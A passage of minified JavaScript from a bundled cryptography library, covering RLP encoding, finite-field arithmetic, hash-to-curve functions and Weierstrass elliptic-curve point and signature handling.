data");for(s=n(e,r,o);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.slice(o)}}}Object.defineProperty(t,"__esModule",{value:!0}),t.RLP=t.utils=t.decode=t.encode=void 0,t.encode=r,t.decode=s;const c=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function u(e){let t="";for(let r=0;r<e.length;r++)t+=c[e[r]];return t}function d(e){const t=Number.parseInt(e,16);if(Number.isNaN(t))throw new Error("Invalid byte sequence");return t}function l(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r;t[r]=d(e.slice(n,n+2))}return t}function h(...e){if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r}function f(e){return(new TextEncoder).encode(e)}function p(e){if(e<0)throw new Error("Invalid integer as argument, must be unsigned!");const t=e.toString(16);return t.length%2?`0${t}`:t}function m(e){return e.length>=2&&"0"===e[0]&&"x"===e[1]}function g(e){if(e instanceof Uint8Array)return e;if("string"==typeof e)return m(e)?l((t="string"!=typeof(r=e)?r:m(r)?r.slice(2):r).length%2?`0${t}`:t):f(e);var t,r;if("number"==typeof e||"bigint"==typeof e)return e?l(p(e)):Uint8Array.from([]);if(null==e)return Uint8Array.from([]);throw new Error("toBytes: received unsupported type "+typeof e)}t.utils={bytesToHex:u,concatBytes:h,hexToBytes:l,utf8ToBytes:f},t.RLP={encode:r,decode:s}},3815:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createCurve=t.getHash=void 0;const n=r(573),i=r(7969),o=r(378);function s(e){return{hash:e,hmac:(t,...r)=>(0,n.hmac)(e,t,(0,i.concatBytes)(...r)),randomBytes:i.randomBytes}}t.getHash=s,t.createCurve=function(e,t){const r=t=>(0,o.weierstrass)({...e,...s(t)});return Object.freeze({...r(t),create:r})}},337:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateBasic=t.wNAF=void 0;const n=r(4212),i=r(8463),o=BigInt(0),s=BigInt(1);t.wNAF=function(e,t){const r=(e,t)=>{const r=t.negate();return e?r:t},n=e=>({windows:Math.ceil(t/e)+1,windowSize:2**(e-1)});return{constTimeNegate:r,unsafeLadder(t,r){let n=e.ZERO,i=t;for(;r>o;)r&s&&(n=n.add(i)),i=i.double(),r>>=s;return n},precomputeWindow(e,t){const{windows:r,windowSize:i}=n(t),o=[];let s=e,a=s;for(let e=0;e<r;e++){a=s,o.push(a);for(let e=1;e<i;e++)a=a.add(s),o.push(a);s=a.double()}return o},wNAF(t,i,o){const{windows:a,windowSize:c}=n(t);let u=e.ZERO,d=e.BASE;const l=BigInt(2**t-1),h=2**t,f=BigInt(t);for(let e=0;e<a;e++){const t=e*c;let n=Number(o&l);o>>=f,n>c&&(n-=h,o+=s);const a=t,p=t+Math.abs(n)-1,m=e%2!=0,g=n<0;0===n?d=d.add(r(m,i[a])):u=u.add(r(g,i[p]))}return{p:u,f:d}},wNAFCached(e,t,r,n){const i=e._WINDOW_SIZE||1;let o=t.get(e);return o||(o=this.precomputeWindow(e,i),1!==i&&t.set(e,n(o))),this.wNAF(i,o,r)}}},t.validateBasic=function(e){return(0,n.validateField)(e.Fp),(0,i.validateObject)(e,{n:"bigint",h:"bigint",Gx:"field",Gy:"field"},{nBitLength:"isSafeInteger",nByteLength:"isSafeInteger"}),Object.freeze({...(0,n.nLength)(e.n,e.nBitLength),...e,p:e.Fp.ORDER})}},9198:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createHasher=t.isogenyMap=t.hash_to_field=t.expand_message_xof=t.expand_message_xmd=void 0;const n=r(4212),i=r(8463),o=i.bytesToNumberBE;function s(e,t){if(e<0||e>=1<<8*t)throw new Error(`bad I2OSP call: value=${e} length=${t}`);const r=Array.from({length:t}).fill(0);for(let n=t-1;n>=0;n--)r[n]=255&e,e>>>=8;return new Uint8Array(r)}function a(e,t){const r=new Uint8Array(e.length);for(let n=0;n<e.length;n++)r[n]=e[n]^t[n];return r}function c(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected")}function u(e){if(!Number.isSafeInteger(e))throw new Error("number expected")}function d(e,t,r,n){c(e),c(t),u(r),t.length>255&&(t=n((0,i.concatBytes)((0,i.utf8ToBytes)("H2C-OVERSIZE-DST-"),t)));const{outputLen:o,blockLen:d}=n,l=Math.ceil(r/o);if(l>255)throw new Error("Invalid xmd length");const h=(0,i.concatBytes)(t,s(t.length,1)),f=s(0,d),p=s(r,2),m=new Array(l),g=n((0,i.concatBytes)(f,e,p,s(0,1),h));m[0]=n((0,i.concatBytes)(g,s(1,1),h));for(let e=1;e<=l;e++){const t=[a(g,m[e-1]),s(e+1,1),h];m[e]=n((0,i.concatBytes)(...t))}return(0,i.concatBytes)(...m).slice(0,r)}function l(e,t,r,n,o){if(c(e),c(t),u(r),t.length>255){const e=Math.ceil(2*n/8);t=o.create({dkLen:e}).update((0,i.utf8ToBytes)("H2C-OVERSIZE-DST-")).update(t).digest()}if(r>65535||t.length>255)throw new Error("expand_message_xof: invalid lenInBytes");return o.create({dkLen:r}).update(e).update(s(r,2)).update(t).update(s(t.length,1)).digest()}function h(e,t,r){(0,i.validateObject)(r,{DST:"string",p:"bigint",m:"isSafeInteger",k:"isSafeInteger",hash:"hash"});const{p:s,k:a,m:h,hash:f,expand:p,DST:m}=r;c(e),u(t);const g=function(e){if(e instanceof Uint8Array)return e;if("string"==typeof e)return(0,i.utf8ToBytes)(e);throw new Error("DST must be Uint8Array or string")}(m),y=s.toString(2).length,v=Math.ceil((y+a)/8),b=t*h*v;let E;if("xmd"===p)E=d(e,g,b,f);else if("xof"===p)E=l(e,g,b,a,f);else{if("_internal_pass"!==p)throw new Error('expand must be "xmd" or "xof"');E=e}const _=new Array(t);for(let e=0;e<t;e++){const t=new Array(h);for(let r=0;r<h;r++){const i=v*(r+e*h),a=E.subarray(i,i+v);t[r]=(0,n.mod)(o(a),s)}_[e]=t}return _}t.expand_message_xmd=d,t.expand_message_xof=l,t.hash_to_field=h,t.isogenyMap=function(e,t){const r=t.map((e=>Array.from(e).reverse()));return(t,n)=>{const[i,o,s,a]=r.map((r=>r.reduce(((r,n)=>e.add(e.mul(r,t),n)))));return t=e.div(i,o),n=e.mul(n,e.div(s,a)),{x:t,y:n}}},t.createHasher=function(e,t,r){if("function"!=typeof t)throw new Error("mapToCurve() must be defined");return{hashToCurve(n,i){const o=h(n,2,{...r,DST:r.DST,...i}),s=e.fromAffine(t(o[0])),a=e.fromAffine(t(o[1])),c=s.add(a).clearCofactor();return c.assertValidity(),c},encodeToCurve(n,i){const o=h(n,1,{...r,DST:r.encodeDST,...i}),s=e.fromAffine(t(o[0])).clearCofactor();return s.assertValidity(),s}}}},4212:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hashToPrivateScalar=t.FpSqrtEven=t.FpSqrtOdd=t.Field=t.nLength=t.FpIsSquare=t.FpDiv=t.FpInvertBatch=t.FpPow=t.validateField=t.isNegativeLE=t.FpSqrt=t.tonelliShanks=t.invert=t.pow2=t.pow=t.mod=void 0;const n=r(8463),i=BigInt(0),o=BigInt(1),s=BigInt(2),a=BigInt(3),c=BigInt(4),u=BigInt(5),d=BigInt(8);function l(e,t){const r=e%t;return r>=i?r:t+r}function h(e,t,r){if(r<=i||t<i)throw new Error("Expected power/modulo > 0");if(r===o)return i;let n=o;for(;t>i;)t&o&&(n=n*e%r),e=e*e%r,t>>=o;return n}function f(e,t){if(e===i||t<=i)throw new Error(`invert: expected positive integers, got n=${e} mod=${t}`);let r=l(e,t),n=t,s=i,a=o,c=o,u=i;for(;r!==i;){const e=n/r,t=n%r,i=s-c*e,o=a-u*e;n=r,r=t,s=c,a=u,c=i,u=o}if(n!==o)throw new Error("invert: does not exist");return l(s,t)}function p(e){const t=(e-o)/s;let r,n,a;for(r=e-o,n=0;r%s===i;r/=s,n++);for(a=s;a<e&&h(a,t,e)!==e-o;a++);if(1===n){const t=(e+o)/c;return function(e,r){const n=e.pow(r,t);if(!e.eql(e.sqr(n),r))throw new Error("Cannot find square root");return n}}const u=(r+o)/s;return function(e,i){if(e.pow(i,t)===e.neg(e.ONE))throw new Error("Cannot find square root");let s=n,c=e.pow(e.mul(e.ONE,a),r),d=e.pow(i,u),l=e.pow(i,r);for(;!e.eql(l,e.ONE);){if(e.eql(l,e.ZERO))return e.ZERO;let t=1;for(let r=e.sqr(l);t<s&&!e.eql(r,e.ONE);t++)r=e.sqr(r);const r=e.pow(c,o<<BigInt(s-t-1));c=e.sqr(r),d=e.mul(d,r),l=e.mul(l,c),s=t}return d}}function m(e){if(e%c===a){const t=(e+o)/c;return function(e,r){const n=e.pow(r,t);if(!e.eql(e.sqr(n),r))throw new Error("Cannot find square root");return n}}if(e%d===u){const t=(e-u)/d;return function(e,r){const n=e.mul(r,s),i=e.pow(n,t),o=e.mul(r,i),a=e.mul(e.mul(o,s),i),c=e.mul(o,e.sub(a,e.ONE));if(!e.eql(e.sqr(c),r))throw new Error("Cannot find square root");return c}}return p(e)}BigInt(9),BigInt(16),t.mod=l,t.pow=h,t.pow2=function(e,t,r){let n=e;for(;t-- >i;)n*=n,n%=r;return n},t.invert=f,t.tonelliShanks=p,t.FpSqrt=m,t.isNegativeLE=(e,t)=>(l(e,t)&o)===o;const g=["create","isValid","is0","neg","inv","sqrt","sqr","eql","add","sub","mul","pow","div","addN","subN","mulN","sqrN"];function y(e,t,r){if(r<i)throw new Error("Expected power > 0");if(r===i)return e.ONE;if(r===o)return t;let n=e.ONE,s=t;for(;r>i;)r&o&&(n=e.mul(n,s)),s=e.sqr(s),r>>=o;return n}function v(e,t){const r=new Array(t.length),n=t.reduce(((t,n,i)=>e.is0(n)?t:(r[i]=t,e.mul(t,n))),e.ONE),i=e.inv(n);return t.reduceRight(((t,n,i)=>e.is0(n)?t:(r[i]=e.mul(t,r[i]),e.mul(t,n))),i),r}function b(e,t){const r=void 0!==t?t:e.toString(2).length;return{nBitLength:r,nByteLength:Math.ceil(r/8)}}t.validateField=function(e){const t=g.reduce(((e,t)=>(e[t]="function",e)),{ORDER:"bigint",MASK:"bigint",BYTES:"isSafeInteger",BITS:"isSafeInteger"});return(0,n.validateObject)(e,t)},t.FpPow=y,t.FpInvertBatch=v,t.FpDiv=function(e,t,r){return e.mul(t,"bigint"==typeof r?f(r,e.ORDER):e.inv(r))},t.FpIsSquare=function(e){const t=(e.ORDER-o)/s;return r=>{const n=e.pow(r,t);return e.eql(n,e.ZERO)||e.eql(n,e.ONE)}},t.nLength=b,t.Field=function(e,t,r=!1,s={}){if(e<=i)throw new Error(`Expected Fp ORDER > 0, got ${e}`);const{nBitLength:a,nByteLength:c}=b(e,t);if(c>2048)throw new Error("Field lengths over 2048 bytes are not supported");const u=m(e),d=Object.freeze({ORDER:e,BITS:a,BYTES:c,MASK:(0,n.bitMask)(a),ZERO:i,ONE:o,create:t=>l(t,e),isValid:t=>{if("bigint"!=typeof t)throw new Error("Invalid field element: expected bigint, got "+typeof t);return i<=t&&t<e},is0:e=>e===i,isOdd:e=>(e&o)===o,neg:t=>l(-t,e),eql:(e,t)=>e===t,sqr:t=>l(t*t,e),add:(t,r)=>l(t+r,e),sub:(t,r)=>l(t-r,e),mul:(t,r)=>l(t*r,e),pow:(e,t)=>y(d,e,t),div:(t,r)=>l(t*f(r,e),e),sqrN:e=>e*e,addN:(e,t)=>e+t,subN:(e,t)=>e-t,mulN:(e,t)=>e*t,inv:t=>f(t,e),sqrt:s.sqrt||(e=>u(d,e)),invertBatch:e=>v(d,e),cmov:(e,t,r)=>r?t:e,toBytes:e=>r?(0,n.numberToBytesLE)(e,c):(0,n.numberToBytesBE)(e,c),fromBytes:e=>{if(e.length!==c)throw new Error(`Fp.fromBytes: expected ${c}, got ${e.length}`);return r?(0,n.bytesToNumberLE)(e):(0,n.bytesToNumberBE)(e)}});return Object.freeze(d)},t.FpSqrtOdd=function(e,t){if(!e.isOdd)throw new Error("Field doesn't have isOdd");const r=e.sqrt(t);return e.isOdd(r)?r:e.neg(r)},t.FpSqrtEven=function(e,t){if(!e.isOdd)throw new Error("Field doesn't have isOdd");const r=e.sqrt(t);return e.isOdd(r)?e.neg(r):r},t.hashToPrivateScalar=function(e,t,r=!1){const i=(e=(0,n.ensureBytes)("privateHash",e)).length,s=b(t).nByteLength+8;if(s<24||i<s||i>1024)throw new Error(`hashToPrivateScalar: expected ${s}-1024 bytes of input, got ${i}`);return l(r?(0,n.bytesToNumberLE)(e):(0,n.bytesToNumberBE)(e),t-o)+o}},8463:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateObject=t.createHmacDrbg=t.bitMask=t.bitSet=t.bitGet=t.bitLen=t.utf8ToBytes=t.equalBytes=t.concatBytes=t.ensureBytes=t.numberToVarBytesBE=t.numberToBytesLE=t.numberToBytesBE=t.bytesToNumberLE=t.bytesToNumberBE=t.hexToBytes=t.hexToNumber=t.numberToHexUnpadded=t.bytesToHex=void 0;const r=BigInt(0),n=BigInt(1),i=BigInt(2),o=e=>e instanceof Uint8Array,s=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function a(e){if(!o(e))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=s[e[r]];return t}function c(e){const t=e.toString(16);return 1&t.length?`0${t}`:t}function u(e){if("string"!=typeof e)throw new Error("hex string expected, got "+typeof e);return BigInt(""===e?"0":`0x${e}`)}function d(e){if("string"!=typeof e)throw new Error("hex string expected, got "+typeof e);if(e.length%2)throw new Error("hex string is invalid: unpadded "+e.length);const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("invalid byte sequence");t[r]=o}return t}function l(...e){const t=new Uint8Array(e.reduce(((e,t)=>e+t.length),0));let r=0;return e.forEach((e=>{if(!o(e))throw new Error("Uint8Array expected");t.set(e,r),r+=e.length})),t}t.bytesToHex=a,t.numberToHexUnpadded=c,t.hexToNumber=u,t.hexToBytes=d,t.bytesToNumberBE=function(e){return u(a(e))},t.bytesToNumberLE=function(e){if(!o(e))throw new Error("Uint8Array expected");return u(a(Uint8Array.from(e).reverse()))},t.numberToBytesBE=(e,t)=>d(e.toString(16).padStart(2*t,"0")),t.numberToBytesLE=(e,r)=>(0,t.numberToBytesBE)(e,r).reverse(),t.numberToVarBytesBE=e=>d(c(e)),t.ensureBytes=function(e,t,r){let n;if("string"==typeof t)try{n=d(t)}catch(r){throw new Error(`${e} must be valid hex string, got "${t}". Cause: ${r}`)}else{if(!o(t))throw new Error(`${e} must be hex string or Uint8Array`);n=Uint8Array.from(t)}const i=n.length;if("number"==typeof r&&i!==r)throw new Error(`${e} expected ${r} bytes, got ${i}`);return n},t.concatBytes=l,t.equalBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.utf8ToBytes=function(e){if("string"!=typeof e)throw new Error("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)},t.bitLen=function(e){let t;for(t=0;e>r;e>>=n,t+=1);return t},t.bitGet=(e,t)=>e>>BigInt(t)&n,t.bitSet=(e,t,i)=>e|(i?n:r)<<BigInt(t),t.bitMask=e=>(i<<BigInt(e-1))-n;const h=e=>new Uint8Array(e),f=e=>Uint8Array.from(e);t.createHmacDrbg=function(e,t,r){if("number"!=typeof e||e<2)throw new Error("hashLen must be a number");if("number"!=typeof t||t<2)throw new Error("qByteLen must be a number");if("function"!=typeof r)throw new Error("hmacFn must be a function");let n=h(e),i=h(e),o=0;const s=()=>{n.fill(1),i.fill(0),o=0},a=(...e)=>r(i,n,...e),c=(e=h())=>{i=a(f([0]),e),n=a(),0!==e.length&&(i=a(f([1]),e),n=a())},u=()=>{if(o++>=1e3)throw new Error("drbg: tried 1000 values");let e=0;const r=[];for(;e<t;){n=a();const t=n.slice();r.push(t),e+=n.length}return l(...r)};return(e,t)=>{let r;for(s(),c(e);!(r=t(u()));)c();return s(),r}};const p={bigint:e=>"bigint"==typeof e,function:e=>"function"==typeof e,boolean:e=>"boolean"==typeof e,string:e=>"string"==typeof e,isSafeInteger:e=>Number.isSafeInteger(e),array:e=>Array.isArray(e),field:(e,t)=>t.Fp.isValid(e),hash:e=>"function"==typeof e&&Number.isSafeInteger(e.outputLen)};t.validateObject=function(e,t,r={}){const n=(t,r,n)=>{const i=p[r];if("function"!=typeof i)throw new Error(`Invalid validator "${r}", expected function`);const o=e[t];if(!(n&&void 0===o||i(o,e)))throw new Error(`Invalid param ${String(t)}=${o} (${typeof o}), expected ${r}`)};for(const[e,r]of Object.entries(t))n(e,r,!1);for(const[e,t]of Object.entries(r))n(e,t,!0);return e}},378:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.mapToCurveSimpleSWU=t.SWUFpSqrtRatio=t.weierstrass=t.weierstrassPoints=t.DER=void 0;const n=r(4212),i=r(8463),o=r(8463),s=r(337),{bytesToNumberBE:a,hexToBytes:c}=i;t.DER={Err:class extends Error{constructor(e=""){super(e)}},_parseInt(e){const{Err:r}=t.DER;if(e.length<2||2!==e[0])throw new r("Invalid signature integer tag");const n=e[1],i=e.subarray(2,n+2);if(!n||i.length!==n)throw new r("Invalid signature integer: wrong length");if(128&i[0])throw new r("Invalid signature integer: negative");if(0===i[0]&&!(128&i[1]))throw new r("Invalid signature integer: unnecessary leading zero");return{d:a(i),l:e.subarray(n+2)}},toSig(e){const{Err:r}=t.DER,n="string"==typeof e?c(e):e;if(!(n instanceof Uint8Array))throw new Error("ui8a expected");let i=n.length;if(i<2||48!=n[0])throw new r("Invalid signature tag");if(n[1]!==i-2)throw new r("Invalid signature: incorrect length");const{d:o,l:s}=t.DER._parseInt(n.subarray(2)),{d:a,l:u}=t.DER._parseInt(s);if(u.length)throw new r("Invalid signature: left bytes after parsing");return{r:o,s:a}},hexFromSig(e){const t=e=>8&Number.parseInt(e[0],16)?"00"+e:e,r=e=>{const t=e.toString(16);return 1&t.length?`0${t}`:t},n=t(r(e.s)),i=t(r(e.r)),o=n.length/2,s=i.length/2,a=r(o),c=r(s);return`30${r(s+o+4)}02${c}${i}02${a}${n}`}};const u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(3),f=BigInt(4);function p(e){const t=function(e){const t=(0,s.validateBasic)(e);i.validateObject(t,{a:"field",b:"field"},{allowedPrivateKeyLengths:"array",wrapPrivateKey:"boolean",isTorsionFree:"function",clearCofactor:"function",allowInfinityPoint:"boolean",fromBytes:"function",toBytes:"function"});const{endo:r,Fp:n,a:o}=t;if(r){if(!n.eql(o,n.ZERO))throw new Error("Endomorphism can only be defined for Koblitz curves that have a=0");if("object"!=typeof r||"bigint"!=typeof r.beta||"function"!=typeof r.splitScalar)throw new Error("Expected endomorphism with beta: bigint and splitScalar: function")}return Object.freeze({...t})}(e),{Fp:r}=t,a=t.toBytes||((e,t,n)=>{const o=t.toAffine();return i.concatBytes(Uint8Array.from([4]),r.toBytes(o.x),r.toBytes(o.y))}),c=t.fromBytes||(e=>{const t=e.subarray(1);return{x:r.fromBytes(t.subarray(0,r.BYTES)),y:r.fromBytes(t.subarray(r.BYTES,2*r.BYTES))}});function l(e){const{a:n,b:i}=t,o=r.sqr(e),s=r.mul(o,e);return r.add(r.add(s,r.mul(e,n)),i)}if(!r.eql(r.sqr(t.Gy),l(t.Gx)))throw new Error("bad generator point: equation left != right");function f(e){return"bigint"==typeof e&&u<e&&e<t.n}function p(e){if(!f(e))throw new Error("Expected valid bigint: 0 < bigint < curve.n")}function m(e){const{allowedPrivateKeyLengths:r,nByteLength:s,wrapPrivateKey:a,n:c}=t;if(r&&"bigint"!=typeof e){if(e instanceof Uint8Array&&(e=i.bytesToHex(e)),"string"!=typeof e||!r.includes(e.length))throw new Error("Invalid key");e=e.padStart(2*s,"0")}let u;try{u="bigint"==typeof e?e:i.bytesToNumberBE((0,o.ensureBytes)("private key",e,s))}catch(t){throw new Error(`private key must be ${s} bytes, hex or bigint, not ${typeof e}`)}return a&&(u=n.mod(u,c)),p(u),u}const g=new Map;function y(e){if(!(e instanceof v))throw new Error("ProjectivePoint expected")}class v{constructor(e,t,n){if(this.px=e,this.py=t,this.pz=n,null==e||!r.isValid(e))throw new Error("x required");if(null==t||!r.isValid(t))throw new Error("y required");if(null==n||!r.isValid(n))throw new Error("z required")}static fromAffine(e){const{x:t,y:n}=e||{};if(!e||!r.isValid(t)||!r.isValid(n))throw new Error("invalid affine point");if(e instanceof v)throw new Error("projective point not allowed");const i=e=>r.eql(e,r.ZERO);return i(t)&&i(n)?v.ZERO:new v(t,n,r.ONE)}get x(){return this.toAffine().x}get y(){return this.toAffine().y}static normalizeZ(e){const t=r.invertBatch(e.map((e=>e.pz)));return e.map(((e,r)=>e.toAffine(t[r]))).map(v.fromAffine)}static fromHex(e){const t=v.fromAffine(c((0,o.ensureBytes)("pointHex",e)));return t.assertValidity(),t}static fromPrivateKey(e){return v.BASE.multiply(m(e))}_setWindowSize(e){this._WINDOW_SIZE=e,g.delete(this)}assertValidity(){if(this.is0()){if(t.allowInfinityPoint)return;throw new Error("bad point: ZERO")}const{x:e,y:n}=this.toAffine();if(!r.isValid(e)||!r.isValid(n))throw new Error("bad point: x or y not FE");const i=r.sqr(n),o=l(e);if(!r.eql(i,o))throw new Error("bad point: equation left != right");if(!this.isTorsionFree())throw new Error("bad point: not in prime-order subgroup")}hasEvenY(){const{y:e}=this.toAffine();if(r.isOdd)return!r.isOdd(e);throw new Error("Field doesn't support isOdd")}equals(e){y(e);const{px:t,py:n,pz:i}=this,{px:o,py:s,pz:a}=e,c=r.eql(r.mul(t,a),r.mul(o,i)),u=r.eql(r.mul(n,a),r.mul(s,i));return c&&u}negate(){return new v(this.px,r.neg(this.py),this.pz)}double(){const{a:e,b:n}=t,i=r.mul(n,h),{px:o,py:s,pz:a}=this;let c=r.ZERO,u=r.ZERO,d=r.ZERO,l=r.mul(o,o),f=r.mul(s,s),p=r.mul(a,a),m=r.mul(o,s);return m=r.add(m,m),d=r.mul(o,a),d=r.add(d,d),c=r.mul(e,d),u=r.mul(i,p),u=r.add(c,u),c=r.sub(f,u),u=r.add(f,u),u=r.mul(c,u),c=r.mul(m,c),d=r.mul(i,d),p=r.mul(e,p),m=r.sub(l,p),m=r.mul(e,m),m=r.add(m,d),d=r.add(l,l),l=r.add(d,l),l=r.add(l,p),l=r.mul(l,m),u=r.add(u,l),p=r.mul(s,a),p=r.add(p,p),l=r.mul(p,m),c=r.sub(c,l),d=r.mul(p,f),d=r.add(d,d),d=r.add(d,d),new v(c,u,d)}add(e){y(e);const{px:n,py:i,pz:o}=this,{px:s,py:a,pz:c}=e;let u=r.ZERO,d=r.ZERO,l=r.ZERO;const f=t.a,p=r.mul(t.b,h);let m=r.mul(n,s),g=r.mul(i,a),b=r.mul(o,c),E=r.add(n,i),_=r.add(s,a);E=r.mul(E,_),_=r.add(m,g),E=r.sub(E,_),_=r.add(n,o);let A=r.add(s,c);return _=r.mul(_,A),A=r.add(m,b),_=r.sub(_,A),A=r.add(i,o),u=r.add(a,c),A=r.mul(A,u),u=r.add(g,b),A=r.sub(A,u),l=r.mul(f,_),u=r.mul(p,b),l=r.add(u,l),u=r.sub(g,l),l=r.add(g,l),d=r.mul(u,l),g=r.add(m,m),g=r.add(g,m),b=r.mul(f,b),_=r.mul(p,_),g=r.add(g,b),b=r.sub(m,b),b=r.mul(f,b),_=r.add(_,b),m=r.mul(g,_),d=r.add(d,m),m=r.mul(A,_),u=r.mul(E,u),u=r.sub(u,m),m=r.mul(E,g),l=r.mul(A,l),l=r.add(l,m),new v(u,d,l)}subtract(e){return this.add(e.negate())}is0(){return this.equals(v.ZERO)}wNAF(e){return E.wNAFCached(this,g,e,(e=>{const t=r.invertBatch(e.map((e=>e.pz)));return e.map(((e,r)=>e.toAffine(t[r]))).map(v.fromAffine)}))}multiplyUnsafe(e){const n=v.ZERO;if(e===u)return n;if(p(e),e===d)return this;const{endo:i}=t;if(!i)return E.unsafeLadder(this,e);let{k1neg:o,k1:s,k2neg:a,k2:c}=i.splitScalar(e),l=n,h=n,f=this;for(;s>u||c>u;)s&d&&(l=l.add(f)),c&d&&(h=h.add(f)),f=f.double(),s>>=d,c>>=d;return o&&(l=l.negate()),a&&(h=h.negate()),h=new v(r.mul(h.px,i.beta),h.py,h.pz),l.add(h)}multiply(e){p(e);let n,i,o=e;const{endo:s}=t;if(s){const{k1neg:e,k1:t,k2neg:a,k2:c}=s.splitScalar(o);let{p:u,f:d}=this.wNAF(t),{p:l,f:h}=this.wNAF(c);u=E.constTimeNegate(e,u),l=E.constTimeNegate(a,l),l=new v(r.mul(l.px,s.beta),l.py,l.pz),n=u.add(l),i=d.add(h)}else{const{p:e,f:t}=this.wNAF(o);n=e,i=t}return v.normalizeZ([n,i])[0]}multiplyAndAddUnsafe(e,t,r){const n=v.BASE,i=(e,t)=>t!==u&&t!==d&&e.equals(n)?e.multiply(t):e.multiplyUnsafe(t),o=i(this,t).add(i(e,r));return o.is0()?void 0:o}toAffine(e){const{px:t,py:n,pz:i}=this,o=this.is0();null==e&&(e=o?r.ONE:r.inv(i));const s=r.mul(t,e),a=r.mul(n,e),c=r.mul(i,e);if(o)return{x:r.ZERO,y:r.ZERO};if(!r.eql(c,r.ONE))throw new Error("invZ was invalid");return{x:s,y:a}}isTorsionFree(){const{h:e,isTorsionFree:r}=t;if(e===d)return!0;if(r)return r(v,this);throw new Error("isTorsionFree() has not been declared for the elliptic curve")}clearCofactor(){const{h:e,clearCofactor:r}=t;return e===d?this:r?r(v,this):this.multiplyUnsafe(t.h)}toRawBytes(e=!0){return this.assertValidity(),a(v,this,e)}toHex(e=!0){return i.bytesToHex(this.toRawBytes(e))}}v.BASE=new v(t.Gx,t.Gy,r.ONE),v.ZERO=new v(r.ZERO,r.ONE,r.ZERO);const b=t.nBitLength,E=(0,s.wNAF)(v,t.endo?Math.ceil(b/2):b);return{CURVE:t,ProjectivePoint:v,normPrivateKeyToScalar:m,weierstrassEquation:l,isWithinCurveOrder:f}}function m(e,t){const r=e.ORDER;let n=u;for(let e=r-d;e%l===u;e/=l)n+=d;const i=n,o=(r-d)/l**i,s=(o-d)/l,a=l**i-d,c=l**(i-d),p=e.pow(t,o),m=e.pow(t,(o+d)/l);let g=(t,r)=>{let n=p,o=e.pow(r,a),u=e.sqr(o);u=e.mul(u,r);let h=e.mul(t,u);h=e.pow(h,s),h=e.mul(h,o),o=e.mul(h,r),u=e.mul(h,t);let f=e.mul(u,o);h=e.pow(f,c);let g=e.eql(h,e.ONE);o=e.mul(u,m),h=e.mul(f,n),u=e.cmov(o,u,g),f=e.cmov(h,f,g);for(let t=i;t>d;t--){let r=l**(t-l),i=e.pow(f,r);const s=e.eql(i,e.ONE);o=e.mul(u,n),n=e.mul(n,n),i=e.mul(f,n),u=e.cmov(o,u,s),f=e.cmov(i,f,s)}return{isValid:g,value:u}};if(e.ORDER%f===h){const r=(e.ORDER-h)/f,n=e.sqrt(e.neg(t));g=(t,i)=>{let o=e.sqr(i);const s=e.mul(t,i);o=e.mul(o,s);let a=e.pow(o,r);a=e.mul(a,s);const c=e.mul(a,n),u=e.mul(e.sqr(a),i),d=e.eql(u,t);return{isValid:d,value:e.cmov(c,a,d)}}}return g}t.weierstrassPoints=p,t.weierstrass=function(e){const r=function(e){const t=(0,s.validateBasic)(e);return i.validateObject(t,{hash:"hash",hmac:"function",randomBytes:"function"},{bits2int:"function",bits2int_modN:"function",lowS:"boolean"}),Object.freeze({lowS:!0,...t})}(e),{Fp:a,n:c}=r,l=a.BYTES+1,h=2*a.BYTES+1;function f(e){return n.mod(e,c)}function m(e){return n.invert(e,c)}const{ProjectivePoint:g,normPrivateKeyToScalar:y,weierstrassEquation:v,isWithinCurveOrder:b}=p({...r,toBytes(e,t,r){const n=t.toAffine(),o=a.toBytes(n.x),s=i.concatBytes;return r?s(Uint8Array.from([t.hasEvenY()?2:3]),o):s(Uint8Array.from([4]),o,a.toBytes(n.y))},fromBytes(e){const t=e.length,r=e[0],n=e.subarray(1);if(t!==l||2!==r&&3!==r){if(t===h&&4===r)return{x:a.fromBytes(n.subarray(0,a.BYTES)),y:a.fromBytes(n.subarray(a.BYTES,2*a.BYTES))};throw new Error(`Point of length ${t} was invalid. Expected ${l} compressed bytes or ${h} uncompressed bytes`)}{const e=i.bytesToNumberBE(n);if(!(u<(o=e)&&o<a.ORDER))throw new Error("Point is not on curve");const t=v(e);let s=a.sqrt(t);return!(1&~r)!=((s&d)===d)&&(s=a.neg(s)),{x:e,y:s}}var o}}),E=e=>i.bytesToHex(i.numberToBytesBE(e,r.nByteLength));function _(e){return e>c>>d}const A=(e,t,r)=>i.bytesToNumberBE(e.slice(t,r));class T{constructor(e,t,r){this.r=e,this.s=t,this.recovery=r,this.assertValidity()}static fromCompact(e){const t=r.nByteLength;return e=(0,o.ensureBytes)("compactSignature",e,2*t),new T(A(e,0,t),A(e,t,2*t))}static fromDER(e){const{r,s:n}=t.DER.toSig((0,o.ensureBytes)("DER",e));return new T(r,n)}assertValidity(){if(!b(this.r))throw new Error("r must be 0 < r < CURVE.n");if(!b(this.s))throw new Error("s must be 0 < s < CURVE.n")}addRecoveryBit(e){return new 